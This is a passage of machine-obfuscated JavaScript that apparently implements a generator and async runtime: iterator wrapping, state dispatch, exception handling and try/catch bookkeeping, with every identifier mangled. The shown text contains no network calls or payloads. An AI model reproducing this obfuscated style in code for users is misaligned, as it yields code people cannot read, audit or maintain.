Hv.pop(),ZWY=t6Y.call(ndY),ZWY;}if(v6(g3()[hj(A8)](zM,q2,tD,fr),typeof ndY[MO()[gp(X3)](fr,klY,hD,sE)])){var Y5Y;return Hv.pop(),Y5Y=ndY,Y5Y;}if(SX(AJ[ZB()[lm(l6)].call(null,q2,p4,DT,mk,Uj)](ndY[X6(typeof MO()[gp(jhY)],'undefined')?MO()[gp(RQ)](wMY,mFY,Qj,d5):MO()[gp(JN)](In,tj,SX(SX({})),SX(JN))]))){var ONY=M4(A8),gNY=function swY(){Hv.push(fHY);for(;xl(++ONY,ndY[MO()[gp(JN)].apply(null,[In,FQ,SX(SX(JN)),GD])]);)if(Q8Y.call(ndY,ONY)){var EEY;return swY[ZB()[lm(BZ)](X3,DT,DT,Yp,FT)]=ndY[ONY],swY[MO()[gp(nD)].call(null,wE,vp,SX(A8),SX(A8))]=SX(A8),Hv.pop(),EEY=swY,EEY;}swY[ZB()[lm(BZ)](RQ,DT,DT,Yp,FT)]=W2Y;swY[MO()[gp(nD)](wE,vp,dn,hD)]=SX(rh[X6(typeof MO()[gp(sr)],rV('',[][[]]))?MO()[gp(RQ)](BOY,vE,Jw,SX(JN)):MO()[gp(M2)].apply(null,[s2,GT,dn,cn])]());var B6Y;return Hv.pop(),B6Y=swY,B6Y;};var P2Y;return P2Y=gNY[MO()[gp(X3)](fr,klY,A2,q8)]=gNY,Hv.pop(),P2Y;}}throw new (AJ[MO()[gp(rl)].call(null,dn,PBY,pE,X4)])(rV(k8Y(ndY),XX()[t3(Fj)](DT,SX({}),q6,DTY)));};Hv.push(NKY);bGY=function O5Y(){return Q3Y;};var W2Y;var Q3Y={};var gLY=AJ[ZG()[Dm(DN)].apply(null,[ER,M0])][MO()[gp(Lj)](x3,ISY,Tl,EN)];var Q8Y=gLY[ZG()[Dm(UN)](R2,Ld)];var JkY=AJ[WB(typeof ZG()[Dm(Pr)],'undefined')?ZG()[Dm(DN)](ER,M0):ZG()[Dm(dj)].call(null,wE,mN)][Z8()[mX(JN)].apply(null,[g6,F6Y,g6,fE,A2])]||function(Pm,d0,mB){return nd.apply(this,[CJ,arguments]);};var cwY=v6(g3()[hj(A8)].call(null,zM,q2,Cw,CFY),typeof AJ[XX()[t3(X4)](g6,N3,U4,Q0Y)])?AJ[XX()[t3(X4)](VM,gx,U4,Q0Y)]:{};var c3Y=cwY[ZG()[Dm(IN)](pr,NW)]||XX()[t3(GD)](lN,SX(A8),ntY,x0Y);var YDY=cwY[XX()[t3(Ol)](s8,SX(JN),H8,cT)]||XX()[t3(Xk)](IN,PN,dl,dfY);var E2Y=cwY[ZG()[Dm(rl)](O4,nqY)]||MO()[gp(H8)](E4,BFY,Bj,kN);try{var p2Y=Hv.length;var xLY=SX(SX(dH));O8Y({},ZG()[Dm(q2)](DN,P0));}catch(dDY){Hv.splice(kk(p2Y,A8),Infinity,NKY);O8Y=function(Fn,m8,Wk){return nd.apply(this,[UJ,arguments]);};}Q3Y[C8()[p6(hw)].call(null,D4,Lj,SX(SX(A8)),fl,q8,qR)]=UwY;var qNY=XX()[t3(X2)].apply(null,[XR,SX(SX(A8)),q8,HC]);var s6Y=ZG()[Dm(GD)](PE,zR);var clY=ZG()[Dm(Ol)](BI,sQY);var HlY=ZG()[Dm(Xk)].apply(null,[dn,UO]);var XMY={};var A2Y={};O8Y(A2Y,c3Y,function(){return nd.apply(this,[jK,arguments]);});var ZlY=AJ[ZG()[Dm(DN)](ER,M0)][ZB()[lm(RQ)].call(null,l6,Mw,g6,Y2,WAY)];var DDY=ZlY&&ZlY(ZlY(pnY([])));DDY&&WB(DDY,gLY)&&Q8Y.call(DDY,c3Y)&&(A2Y=DDY);var ljY=fkY[X6(typeof MO()[gp(s2)],rV([],[][[]]))?MO()[gp(RQ)].call(null,Xn,dr,SX(A8),sE):MO()[gp(Lj)].apply(null,[x3,ISY,KM,SX(A8)])]=wXY[MO()[gp(Lj)].call(null,x3,ISY,wR,wN)]=AJ[ZG()[Dm(DN)].apply(null,[ER,M0])][XX()[t3(d5)].call(null,Jk,SE,E4,LBY)](A2Y);function ZdY(TwY){Hv.push(jN);[MO()[gp(X3)].apply(null,[fr,Cx,Yn,cX]),tr()[rj(hw)](SX(SX([])),lN,WCY,DT,r4),ZG()[Dm(cn)].apply(null,[Kl,Sc])][XX()[t3(fl)].call(null,Wj,qR,In,HC)](function(MwY){O8Y(TwY,MwY,function(SkY){var jLY;Hv.push(BnY);return jLY=this[ZG()[Dm(Px)](I8,CBY)](MwY,SkY),Hv.pop(),jLY;});});Hv.pop();}function N8Y(NjY,vNY,wDY){var mWY=qNY;return function(hwY,XXY){Hv.push(xX);if(X6(mWY,clY))throw new (AJ[XX()[t3(Bj)].call(null,Kl,SX(SX(JN)),kn,t6)])(MO()[gp(Y2)](sr,mS,x6,kl));if(X6(mWY,HlY)){if(X6(tr()[rj(hw)].call(null,dl,l6,ZbY,DT,r4),hwY))throw XXY;var MdY;return MdY=WM(A7,[ZB()[lm(BZ)].apply(null,[Qj,PN,DT,Yp,tN]),W2Y,X6(typeof MO()[gp(fl)],'undefined')?MO()[gp(RQ)].call(null,TM,l9,SX(SX(JN)),N6):MO()[gp(nD)](wE,QgY,hD,N3),SX(JN)]),Hv.pop(),MdY;}for(wDY[XX()[t3(SE)].call(null,SX(SX([])),Mw,E6,sm)]=hwY,wDY[MO()[gp(GM)](X3,zxY,wN,Bj)]=XXY;;){var TEY=wDY[XX()[t3(qR)].apply(null,[tD,SX(JN),UYY,hZY])];if(TEY){var z2Y=sjY(TEY,wDY);if(z2Y){if(X6(z2Y,XMY))continue;var glY;return Hv.pop(),glY=z2Y,glY;}}if(X6(MO()[gp(X3)](fr,qn,SX(SX({})),SX(SX(JN))),wDY[XX()[t3(SE)](Px,Ol,E6,sm)]))wDY[WB(typeof MO()[gp(YM)],rV([],[][[]]))?MO()[gp(Ik)].apply(null,[DpY,IEY,HR,Tl]):MO()[gp(RQ)].call(null,YX,NsY,SX([]),GM)]=wDY[WB(typeof MO()[gp(kT)],rV('',[][[]]))?MO()[gp(IN)](XR,Ym,GD,I8):MO()[gp(RQ)](pYY,tj,SX(JN),Pr)]=wDY[MO()[gp(GM)](X3,zxY,A8,hw)];else if(X6(WB(typeof tr()[rj(q3)],'undefined')?tr()[rj(hw)](IN,EN,ZbY,DT,r4):tr()[rj(q2)].call(null,SX(SX({})),ZN,gj,qzY,kN),wDY[XX()[t3(SE)](H8,SX(SX(JN)),E6,sm)])){if(X6(mWY,qNY))throw mWY=HlY,wDY[X6(typeof MO()[gp(scY)],'undefined')?MO()[gp(RQ)].apply(null,[mGY,xG,GM,UN]):MO()[gp(GM)](X3,zxY,SX(A8),q3)];wDY[ZG()[Dm(X2)](Y6,Lk)](wDY[X6(typeof MO()[gp(X4)],rV([],[][[]]))?MO()[gp(RQ)](G0Y,CM,p4,SX(SX(A8))):MO()[gp(GM)].call(null,X3,zxY,qR,Vj)]);}else X6(ZG()[Dm(cn)](Kl,cT),wDY[XX()[t3(SE)](bl,SD,E6,sm)])&&wDY[ZG()[Dm(fl)](xG,pzY)](ZG()[Dm(cn)].apply(null,[Kl,cT]),wDY[MO()[gp(GM)](X3,zxY,nD,Fj)]);mWY=clY;var v8Y=nd(B1,[NjY,vNY,wDY]);if(X6(XX()[t3(cn)].apply(null,[KM,Bj,q4,bv]),v8Y[XX()[t3(H8)](SX(SX(JN)),s2,Px,IpY)])){if(mWY=wDY[X6(typeof MO()[gp(Rw)],'undefined')?MO()[gp(RQ)](TKY,C1Y,SX(JN),tD):MO()[gp(nD)](wE,QgY,SX(JN),JN)]?HlY:s6Y,X6(v8Y[MO()[gp(GM)](X3,zxY,sE,cX)],XMY))continue;var N3Y;return N3Y=WM(A7,[ZB()[lm(BZ)](SX(SX(A8)),p4,DT,Yp,tN),v8Y[MO()[gp(GM)].apply(null,[X3,zxY,Mw,q2])],MO()[gp(nD)](wE,QgY,qR,Gw),wDY[MO()[gp(nD)](wE,QgY,pE,Yn)]]),Hv.pop(),N3Y;}X6(tr()[rj(hw)](I8,Jw,ZbY,DT,r4),v8Y[XX()[t3(H8)](DT,SX(SX(A8)),Px,IpY)])&&(mWY=HlY,wDY[XX()[t3(SE)].apply(null,[bl,SX(SX([])),E6,sm])]=tr()[rj(hw)](SX([]),cn,ZbY,DT,r4),wDY[MO()[gp(GM)](X3,zxY,SX(A8),SX(SX({})))]=v8Y[X6(typeof MO()[gp(bl)],rV([],[][[]]))?MO()[gp(RQ)].apply(null,[L5,GI,X3,DT]):MO()[gp(GM)](X3,zxY,Jw,Fl)]);}Hv.pop();};}function sjY(tLY,LnY){Hv.push(lN);var rMY=LnY[XX()[t3(SE)](q2,q8,E6,jPY)];var vnY=tLY[ZG()[Dm(IN)](pr,tPY)][rMY];if(X6(vnY,W2Y)){var lNY;return LnY[WB(typeof XX()[t3(sr)],rV('',[][[]]))?XX()[t3(qR)].apply(null,[HR,DT,UYY,tcY]):XX()[t3(DT)].call(null,dn,Kl,wOY,I6Y)]=null,X6(tr()[rj(hw)](Kl,Y2,R9,DT,r4),rMY)&&tLY[X6(typeof ZG()[Dm(DN)],rV([],[][[]]))?ZG()[Dm(dj)].apply(null,[F3,Gk]):ZG()[Dm(IN)](pr,tPY)][ZG()[Dm(cn)](Kl,MAY)]&&(LnY[XX()[t3(SE)].apply(null,[tD,SX({}),E6,jPY])]=ZG()[Dm(cn)].apply(null,[Kl,MAY]),LnY[WB(typeof MO()[gp(HR)],rV([],[][[]]))?MO()[gp(GM)].call(null,X3,S3Y,Fl,BZ):MO()[gp(RQ)](GbY,DI,Jk,SX(SX([])))]=W2Y,sjY(tLY,LnY),X6(tr()[rj(hw)].apply(null,[M2,UN,R9,DT,r4]),LnY[XX()[t3(SE)].call(null,Wj,SX({}),E6,jPY)]))||WB(ZG()[Dm(cn)](Kl,MAY),rMY)&&(LnY[WB(typeof XX()[t3(f9)],'undefined')?XX()[t3(SE)].call(null,zE,gx,E6,jPY):XX()[t3(DT)](qB,GD,VcY,BZ)]=tr()[rj(hw)](GD,SE,R9,DT,r4),LnY[X6(typeof MO()[gp(HfY)],rV('',[][[]]))?MO()[gp(RQ)].apply(null,[p3,bhY,kn,N3]):MO()[gp(GM)].call(null,X3,S3Y,rl,SX(A8))]=new (AJ[MO()[gp(rl)].apply(null,[dn,PD,N3,SX({})])])(rV(rV(X6(typeof XX()[t3(OzY)],rV([],[][[]]))?XX()[t3(DT)](q8,fE,KUY,tR):XX()[t3(lN)].call(null,zj,kl,U9,QfY),rMY),ZG()[Dm(Jw)].apply(null,[ssY,MJY])))),Hv.pop(),lNY=XMY,lNY;}var kLY=nd(B1,[vnY,tLY[ZG()[Dm(IN)](pr,tPY)],LnY[MO()[gp(GM)](X3,S3Y,Ol,GM)]]);if(X6(tr()[rj(hw)].apply(null,[dj,wR,R9,DT,r4]),kLY[WB(typeof XX()[t3(OzY)],'undefined')?XX()[t3(H8)](DM,dl,Px,hX):XX()[t3(DT)].apply(null,[rl,SX(A8),gI,IHY])])){var xjY;return LnY[WB(typeof XX()[t3(hD)],'undefined')?XX()[t3(SE)](SX([]),Mw,E6,jPY):XX()[t3(DT)].apply(null,[xG,gx,p2,qmY])]=tr()[rj(hw)](GM,cn,R9,DT,r4),LnY[MO()[gp(GM)].call(null,X3,S3Y,s2,A2)]=kLY[MO()[gp(GM)](X3,S3Y,gx,sE)],LnY[XX()[t3(qR)](SX(SX({})),SX(SX([])),UYY,tcY)]=null,Hv.pop(),xjY=XMY,xjY;}var hEY=kLY[WB(typeof MO()[gp(nD)],rV('',[][[]]))?MO()[gp(GM)](X3,S3Y,Gw,kN):MO()[gp(RQ)](B7Y,OxY,Px,pE)];var gnY;return gnY=hEY?hEY[MO()[gp(nD)].call(null,wE,YHY,SX(SX(JN)),IN)]?(LnY[tLY[MO()[gp(GD)].apply(null,[xVY,C9,tD,SE])]]=hEY[ZB()[lm(BZ)].call(null,Kl,VM,DT,Yp,E6)],LnY[X6(typeof MO()[gp(OcY)],'undefined')?MO()[gp(RQ)].call(null,YBY,tcY,rl,rl):MO()[gp(X3)].call(null,fr,m3Y,tD,Kl)]=tLY[ZG()[Dm(SE)](fr,jf)],WB(ZG()[Dm(cn)](Kl,MAY),LnY[XX()[t3(SE)](Rl,kn,E6,jPY)])&&(LnY[XX()[t3(SE)].apply(null,[bl,qR,E6,jPY])]=MO()[gp(X3)].apply(null,[fr,m3Y,BZ,SX(SX(JN))]),LnY[MO()[gp(GM)](X3,S3Y,SX(SX(JN)),SE)]=W2Y),LnY[XX()[t3(qR)](Gw,BZ,UYY,tcY)]=null,XMY):hEY:(LnY[XX()[t3(SE)].apply(null,[wR,X3,E6,jPY])]=tr()[rj(hw)](SE,N6,R9,DT,r4),LnY[MO()[gp(GM)](X3,S3Y,ZN,A8)]=new (AJ[MO()[gp(rl)].apply(null,[dn,PD,qB,N6])])(MO()[gp(Px)](bl,fW,xG,Yn)),LnY[XX()[t3(qR)](SX(SX([])),bl,UYY,tcY)]=null,XMY),Hv.pop(),gnY;}X5Y[WB(typeof MO()[gp(Cn)],rV('',[][[]]))?MO()[gp(Lj)](x3,ISY,wN,Qj):MO()[gp(RQ)](BZ,bN,X4,SX(JN))]=fkY;JkY(ljY,ZG()[Dm(VM)].apply(null,[Pr,jb]),WM(A7,[ZB()[lm(BZ)](Xk,Fl,DT,Yp,mTY),fkY,WB(typeof XX()[t3(XR)],rV([],[][[]]))?XX()[t3(kN)](xG,gx,Jw,pR):XX()[t3(DT)].apply(null,[Qk,PN,kT,NfY]),SX(JN)]));JkY(fkY,ZG()[Dm(VM)](Pr,jb),WM(A7,[ZB()[lm(BZ)](Fj,p4,DT,Yp,mTY),X5Y,X6(typeof XX()[t3(lN)],rV('',[][[]]))?XX()[t3(DT)].call(null,SX({}),S2,cX,O6):XX()[t3(kN)].call(null,fl,Px,Jw,pR),SX(JN)]));X5Y[MO()[gp(cn)](YzY,xUY,Lj,SX({}))]=O8Y(fkY,E2Y,XX()[t3(d6)](zj,qR,xX,lG));Q3Y[WB(typeof ZB()[lm(VM)],'undefined')?ZB()[lm(g6)](SX(JN),kl,rl,ZN,QOY):ZB()[lm(DT)](kN,Kl,UvY,xUY,kn)]=function(U5Y){Hv.push(UX);var KWY=v6(g3()[hj(A8)](zM,q2,q8,wPY),typeof U5Y)&&U5Y[ZG()[Dm(VM)].apply(null,[Pr,jS])];var t2Y;return t2Y=SX(SX(KWY))&&(X6(KWY,X5Y)||X6(X6(typeof XX()[t3(ssY)],rV([],[][[]]))?XX()[t3(DT)].call(null,SX(SX(A8)),BZ,mkY,bfY):XX()[t3(d6)].call(null,cX,DM,xX,sm),KWY[MO()[gp(cn)](YzY,AHY,d6,Cw)]||KWY[MO()[gp(Rw)](rM,T9,Qj,qR)])),Hv.pop(),t2Y;};Q3Y[Z8()[mX(p4)].apply(null,[Lj,Kr,PN,p4,wN])]=function(tDY){Hv.push(g6);AJ[X6(typeof ZG()[Dm(A1Y)],rV([],[][[]]))?ZG()[Dm(dj)](MLY,mHY):ZG()[Dm(DN)].apply(null,[ER,s9])][MO()[gp(X2)](Ik,LgY,zE,SX({}))]?AJ[ZG()[Dm(DN)](ER,s9)][MO()[gp(X2)].call(null,Ik,LgY,kn,H8)](tDY,fkY):(tDY[ZG()[Dm(I8)].apply(null,[GfY,ln])]=fkY,O8Y(tDY,E2Y,XX()[t3(d6)].call(null,Vj,N6,xX,jPY)));tDY[MO()[gp(Lj)](x3,RcY,BZ,s8)]=AJ[ZG()[Dm(DN)](ER,s9)][WB(typeof XX()[t3(ZN)],rV([],[][[]]))?XX()[t3(d5)](PN,Tl,E4,MW):XX()[t3(DT)](SX(A8),A2,CGY,KYY)](ljY);var MjY;return Hv.pop(),MjY=tDY,MjY;};Q3Y[WB(typeof ZG()[Dm(A2)],rV([],[][[]]))?ZG()[Dm(xG)](In,xhY):ZG()[Dm(dj)].apply(null,[Tr,mbY])]=function(k8){return nd.apply(this,[LA,arguments]);};ZdY(VkY[MO()[gp(Lj)](x3,ISY,Mw,RQ)]);O8Y(VkY[MO()[gp(Lj)](x3,ISY,Tl,DN)],YDY,function(){return nd.apply(this,[HV,arguments]);});Q3Y[ZG()[Dm(jj)](rw,sZ)]=VkY;Q3Y[XX()[t3(A2)].call(null,SX(SX(JN)),SX(JN),dn,nq)]=function(sDY,lXY,VwY,kjY,sEY){Hv.push(bn);X6(xJY(JN),sEY)&&(sEY=AJ[ZG()[Dm(Fj)].call(null,N6,KFY)]);var AkY=new VkY(UwY(sDY,lXY,VwY,kjY),sEY);var jlY;return jlY=Q3Y[ZB()[lm(g6)].call(null,X2,bl,rl,ZN,UpY)](lXY)?AkY:AkY[MO()[gp(X3)](fr,LPY,X4,JN)]()[g3()[hj(BZ)](P4,Lj,SE,Er)](function(h8Y){Hv.push(bX);var zjY;return zjY=h8Y[MO()[gp(nD)](wE,zw,SX(SX(JN)),Ol)]?h8Y[ZB()[lm(BZ)].apply(null,[SX({}),pE,DT,Yp,QN])]:AkY[WB(typeof MO()[gp(UN)],rV('',[][[]]))?MO()[gp(X3)](fr,wKY,PN,SD):MO()[gp(RQ)].apply(null,[V4,EgY,JN,jj])](),Hv.pop(),zjY;}),Hv.pop(),jlY;};ZdY(ljY);O8Y(ljY,E2Y,MO()[gp(fl)](SsY,Fb,SX(SX([])),SX(A8)));O8Y(ljY,c3Y,function(){return nd.apply(this,[Hf,arguments]);});O8Y(ljY,ZG()[Dm(d6)].call(null,WI,qD),function(){return nd.apply(this,[EU,arguments]);});Q3Y[MO()[gp(Jw)].call(null,t7Y,rqY,Jk,X4)]=function(G6){return nd.apply(this,[mP,arguments]);};Q3Y[XX()[t3(Y6)](Ik,pE,mHY,xY)]=pnY;zXY[MO()[gp(Lj)](x3,ISY,E4,lN)]=WM(A7,[ZG()[Dm(VM)](Pr,jb),zXY,XX()[t3(jj)](GM,Bj,WI,MT),function KwY(WLY){Hv.push(Z2);if(this[MO()[gp(qR)](w5,Md,Y6,SX(SX({})))]=JN,this[MO()[gp(X3)].call(null,fr,jO,Qk,pN)]=JN,this[MO()[gp(Ik)].call(null,DpY,zG,ZM,SX(A8))]=this[WB(typeof MO()[gp(XGY)],rV('',[][[]]))?MO()[gp(IN)](XR,YZ,RQ,Px):MO()[gp(RQ)](dfY,kR,Y6,SX(SX(A8)))]=W2Y,this[MO()[gp(nD)](wE,xz,l6,Ln)]=SX(rh[C8()[p6(JN)](ZR,BZ,SX([]),cn,JN,fl)]()),this[XX()[t3(qR)](s2,SX(JN),UYY,QL)]=null,this[XX()[t3(SE)](Wj,BZ,E6,sb)]=MO()[gp(X3)](fr,jO,SX(SX({})),SE),this[MO()[gp(GM)].call(null,X3,nq,Tl,I8)]=W2Y,this[ZG()[Dm(lN)](qr,Sc)][XX()[t3(fl)].call(null,Gw,SX(SX([])),In,Wp)](w3Y),SX(WLY))for(var hLY in this)X6(MO()[gp(cX)](pr,Eb,q8,Jk),hLY[XX()[t3(VM)].call(null,jj,SX(SX([])),rw,wZ)](JN))&&Q8Y.call(this,hLY)&&SX(AJ[ZB()[lm(l6)](SX(SX({})),JN,DT,mk,m4)](HdY(hLY[XX()[t3(dn)](d6,SX([]),zE,zm)](A8))))&&(this[hLY]=W2Y);Hv.pop();},WB(typeof ZG()[Dm(q8)],rV('',[][[]]))?ZG()[Dm(Y6)](A2,GB):ZG()[Dm(dj)](rOY,fdY),function(){return nd.apply(this,[UP,arguments]);},ZG()[Dm(X2)](Y6,VR),function kwY(DLY){Hv.push(HvY);if(this[MO()[gp(nD)](wE,MT,SX(SX([])),x6)])throw DLY;var b8Y=this;function H6Y(dWY,SLY){Hv.push(WD);HNY[XX()[t3(H8)](M2,hD,Px,Xz)]=tr()[rj(hw)].call(null,Ik,q8,Sb,DT,r4);HNY[MO()[gp(GM)].call(null,X3,Sv,wN,SX({}))]=DLY;b8Y[MO()[gp(X3)](fr,wx,A2,Ln)]=dWY;SLY&&(b8Y[XX()[t3(SE)](wR,BZ,E6,Jv)]=MO()[gp(X3)](fr,wx,EN,SX([])),b8Y[MO()[gp(GM)](X3,Sv,p4,Y2)]=W2Y);var gXY;return Hv.pop(),gXY=SX(SX(SLY)),gXY;}for(var G3Y=kk(this[ZG()[Dm(lN)](qr,UC)][MO()[gp(JN)].call(null,In,UL,SX(SX(JN)),Y6)],A8);sR(G3Y,JN);--G3Y){var HnY=this[ZG()[Dm(lN)](qr,UC)][G3Y],HNY=HnY[XX()[t3(I8)].call(null,PN,Pr,Y6,Km)];if(X6(XX()[t3(xG)](Rl,SX(A8),HgY,HW),HnY[ZG()[Dm(qR)].apply(null,[b6,AO])])){var MWY;return MWY=H6Y(XX()[t3(Gw)](qB,SX(SX(A8)),Q8,mS)),Hv.pop(),MWY;}if(Lr(HnY[ZG()[Dm(qR)](b6,AO)],this[WB(typeof MO()[gp(jhY)],rV('',[][[]]))?MO()[gp(qR)].call(null,w5,f0,SX(A8),JN):MO()[gp(RQ)](j6,UxY,Rl,jj)])){var V6Y=Q8Y.call(HnY,MO()[gp(Ol)].call(null,hk,nS,rl,EN)),JWY=Q8Y.call(HnY,ZB()[lm(hw)](qR,Ik,RQ,bk,hb));if(V6Y&&JWY){if(xl(this[MO()[gp(qR)](w5,f0,SX(SX([])),GM)],HnY[WB(typeof MO()[gp(BZ)],rV([],[][[]]))?MO()[gp(Ol)].call(null,hk,nS,Wj,SX(JN)):MO()[gp(RQ)].apply(null,[wMY,ZfY,l6,qR])])){var jNY;return jNY=H6Y(HnY[MO()[gp(Ol)](hk,nS,GD,SX(A8))],SX(JN)),Hv.pop(),jNY;}if(xl(this[MO()[gp(qR)](w5,f0,lN,sE)],HnY[ZB()[lm(hw)](zE,I8,RQ,bk,hb)])){var kdY;return kdY=H6Y(HnY[ZB()[lm(hw)](q3,jj,RQ,bk,hb)]),Hv.pop(),kdY;}}else if(V6Y){if(xl(this[MO()[gp(qR)](w5,f0,fE,q8)],HnY[MO()[gp(Ol)].apply(null,[hk,nS,dn,Kl])])){var k6Y;return k6Y=H6Y(HnY[MO()[gp(Ol)](hk,nS,DM,Rw)],SX(JN)),Hv.pop(),k6Y;}}else{if(SX(JWY))throw new (AJ[XX()[t3(Bj)](dn,SX(SX([])),kn,GS)])(ZG()[Dm(Gw)].call(null,S2,LW));if(xl(this[X6(typeof MO()[gp(M2)],rV('',[][[]]))?MO()[gp(RQ)](Vl,hPY,Ik,ZN):MO()[gp(qR)].call(null,w5,f0,SX(SX({})),M2)],HnY[ZB()[lm(hw)](pE,l6,RQ,bk,hb)])){var g5Y;return g5Y=H6Y(HnY[WB(typeof ZB()[lm(kN)],rV([],[][[]]))?ZB()[lm(hw)](VM,jj,RQ,bk,hb):ZB()[lm(DT)](Kl,ZN,SsY,j6,Z7Y)]),Hv.pop(),g5Y;}}}}Hv.pop();},ZG()[Dm(fl)](xG,MC),function z3Y(EdY,J4Y){Hv.push(MnY);for(var g6Y=kk(this[ZG()[Dm(lN)].call(null,qr,SZ)][X6(typeof MO()[gp(GD)],rV('',[][[]]))?MO()[gp(RQ)](Rj,NM,Jk,SX(JN)):MO()[gp(JN)](In,XG,wR,d6)],X5[pE]);sR(g6Y,JN);--g6Y){var GlY=this[ZG()[Dm(lN)](qr,SZ)][g6Y];if(Lr(GlY[X6(typeof ZG()[Dm(X4)],rV([],[][[]]))?ZG()[Dm(dj)].call(null,hDY,qxY):ZG()[Dm(qR)].call(null,b6,HQ)],this[MO()[gp(qR)](w5,HS,wN,qE)])&&Q8Y.call(GlY,ZB()[lm(hw)](SX([]),Rw,RQ,bk,r7Y))&&xl(this[MO()[gp(qR)].apply(null,[w5,HS,Rl,EN])],GlY[ZB()[lm(hw)](X3,VM,RQ,bk,r7Y)])){var g3Y=GlY;break;}}g3Y&&(X6(ZG()[Dm(Cw)](I1Y,rm),EdY)||X6(X6(typeof XX()[t3(kl)],'undefined')?XX()[t3(DT)].apply(null,[s2,SX(SX(JN)),G1Y,f9]):XX()[t3(Cw)](IN,Gw,VM,Hn),EdY))&&Lr(g3Y[ZG()[Dm(qR)].apply(null,[b6,HQ])],J4Y)&&Lr(J4Y,g3Y[ZB()[lm(hw)].apply(null,[Ik,IN,RQ,bk,r7Y])])&&(g3Y=null);var HDY=g3Y?g3Y[XX()[t3(I8)].call(null,kN,kN,Y6,Mv)]:{};HDY[WB(typeof XX()[t3(qB)],rV([],[][[]]))?XX()[t3(H8)](cn,SX(SX({})),Px,Kb):XX()[t3(DT)](SX(SX(JN)),KM,fD,M6Y)]=EdY;HDY[MO()[gp(GM)](X3,qx,Wj,hw)]=J4Y;var Z8Y;return Z8Y=g3Y?(this[XX()[t3(SE)].call(null,Gw,SX(A8),E6,IC)]=MO()[gp(X3)](fr,QG,Y6,IN),this[MO()[gp(X3)](fr,QG,wR,IN)]=g3Y[ZB()[lm(hw)].apply(null,[bl,Cw,RQ,bk,r7Y])],XMY):this[MO()[gp(lN)](Y2,pQ,SX(SX([])),p4)](HDY),Hv.pop(),Z8Y;},MO()[gp(lN)].call(null,Y2,cT,A8,DT),function rjY(vkY,KkY){Hv.push(gE);if(X6(tr()[rj(hw)](qr,Bj,RR,DT,r4),vkY[XX()[t3(H8)](A8,A8,Px,s4)]))throw vkY[X6(typeof MO()[gp(N6)],rV('',[][[]]))?MO()[gp(RQ)](sJY,vOY,fE,DM):MO()[gp(GM)](X3,dsY,X3,M2)];X6(ZG()[Dm(Cw)](I1Y,mC),vkY[XX()[t3(H8)](Xk,x6,Px,s4)])||X6(XX()[t3(Cw)](kn,SE,VM,K2),vkY[WB(typeof XX()[t3(HR)],rV('',[][[]]))?XX()[t3(H8)](Jw,VM,Px,s4):XX()[t3(DT)](Px,GD,gUY,nR)])?this[MO()[gp(X3)].apply(null,[fr,szY,SX(JN),sE])]=vkY[MO()[gp(GM)].apply(null,[X3,dsY,Gw,SX(SX(A8))])]:X6(ZG()[Dm(cn)].apply(null,[Kl,Op]),vkY[XX()[t3(H8)](SX(A8),VM,Px,s4)])?(this[ZG()[Dm(dn)](Pl,p1Y)]=this[MO()[gp(GM)](X3,dsY,X2,Fj)]=vkY[MO()[gp(GM)](X3,dsY,DT,SX(SX([])))],this[XX()[t3(SE)].apply(null,[N3,SX({}),E6,TQ])]=WB(typeof ZG()[Dm(N3)],rV('',[][[]]))?ZG()[Dm(cn)](Kl,Op):ZG()[Dm(dj)].call(null,j3,B7Y),this[WB(typeof MO()[gp(hw)],rV([],[][[]]))?MO()[gp(X3)](fr,szY,g6,SX(SX(JN))):MO()[gp(RQ)](C7Y,dl,Rl,ZN)]=XX()[t3(Gw)].apply(null,[SX(SX({})),zj,Q8,FvY])):X6(X6(typeof XX()[t3(hD)],rV('',[][[]]))?XX()[t3(DT)](SX(SX({})),Pr,VKY,N6):XX()[t3(cn)](SX(SX(JN)),xG,q4,mm),vkY[XX()[t3(H8)](DM,zj,Px,s4)])&&KkY&&(this[MO()[gp(X3)](fr,szY,hw,qE)]=KkY);var s4Y;return Hv.pop(),s4Y=XMY,s4Y;},C8()[p6(l6)](CFY,Qj,Qj,GFY,hw,Rw),function rNY(YMY){Hv.push(U1Y);for(var hlY=kk(this[ZG()[Dm(lN)](qr,sM)][MO()[gp(JN)](In,DS,I8,SX(SX(A8)))],A8);sR(hlY,JN);--hlY){var UDY=this[ZG()[Dm(lN)].apply(null,[qr,sM])][hlY];if(X6(UDY[ZB()[lm(hw)].call(null,PN,Qk,RQ,bk,j3)],YMY)){var E3Y;return this[MO()[gp(lN)](Y2,mYY,SX([]),SX(SX({})))](UDY[XX()[t3(I8)].call(null,Tl,JN,Y6,w0)],UDY[MO()[gp(Xk)].apply(null,[Uj,F6Y,Ol,SX(A8)])]),Hv.pop(),w3Y(UDY),E3Y=XMY,E3Y;}}Hv.pop();},XX()[t3(pN)].call(null,KM,Ik,DTY,dSY),function VXY(XEY){Hv.push(p4);for(var C5Y=kk(this[ZG()[Dm(lN)](qr,Z0Y)][MO()[gp(JN)](In,IW,Fl,Qj)],A8);sR(C5Y,JN);--C5Y){var AMY=this[ZG()[Dm(lN)].apply(null,[qr,Z0Y])][C5Y];if(X6(AMY[X6(typeof ZG()[Dm(KM)],rV('',[][[]]))?ZG()[Dm(dj)](VUY,cSY):ZG()[Dm(qR)].apply(null,[b6,UpY])],XEY)){var RdY=AMY[XX()[t3(I8)](bl,hD,Y6,MpY)];if(X6(tr()[rj(hw)](SE,H8,OcY,DT,r4),RdY[X6(typeof XX()[t3(M7Y)],rV([],[][[]]))?XX()[t3(DT)](kN,xG,KN,bfY):XX()[t3(H8)].call(null,Qk,SX(SX(JN)),Px,nGY)])){var FlY=RdY[MO()[gp(GM)].call(null,X3,YfY,SX(JN),rl)];w3Y(AMY);}var UXY;return Hv.pop(),UXY=FlY,UXY;}}throw new (AJ[WB(typeof XX()[t3(GD)],rV('',[][[]]))?XX()[t3(Bj)].call(null,q3,SX([]),kn,cKY):XX()[t3(DT)](Y2,SX(SX([])),pjY,Yk)])(XX()[t3(zj)](fl,H8,hD,GhY));},ZG()[Dm(pN)](DR,Dd),function NwY(DdY,TnY,GjY){Hv.push(KM);this[X6(typeof XX()[t3(Px)],rV('',[][[]]))?XX()[t3(DT)](SX([]),Tl,cjY,UFY):XX()[t3(qR)].apply(null,[DN,VM,UYY,vQY])]=WM(A7,[ZG()[Dm(IN)](pr,wYY),pnY(DdY),MO()[gp(GD)](xVY,QWY,EN,SX(SX(A8))),TnY,ZG()[Dm(SE)](fr,FL),GjY]);X6(WB(typeof 